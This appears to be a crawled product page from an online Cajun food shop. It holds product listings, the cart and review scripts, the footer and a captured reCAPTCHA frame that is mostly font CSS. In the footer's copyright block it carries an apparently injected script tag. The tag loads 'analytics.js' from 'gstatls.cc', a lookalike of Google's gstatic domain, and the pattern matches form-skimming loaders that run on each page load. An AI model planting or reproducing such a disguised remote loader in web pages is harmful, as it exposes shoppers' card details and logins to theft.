        <h4><a href="https://www.cajungrocer.com/foods/camellia-pink-beans">Camellia Pink Beans 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5218">
          <button class="btn-primary" type="button" onclick="cart.add('5218');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5218">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5218','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5218" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5218','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/cajun-original-shrimp-pistolettes-4-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original-Shrimp-4-Pack-200x200.png" alt="Cajun Original Shrimp Pistolettes 4 Pack" title="Cajun Original Shrimp Pistolettes 4 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/cajun-original-shrimp-pistolettes-4-pack">Cajun Original Shrimp Pistolettes 4 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">81</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4921');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4921',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4921"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4921; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dkxp2pm4wonh
body_size: 49494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
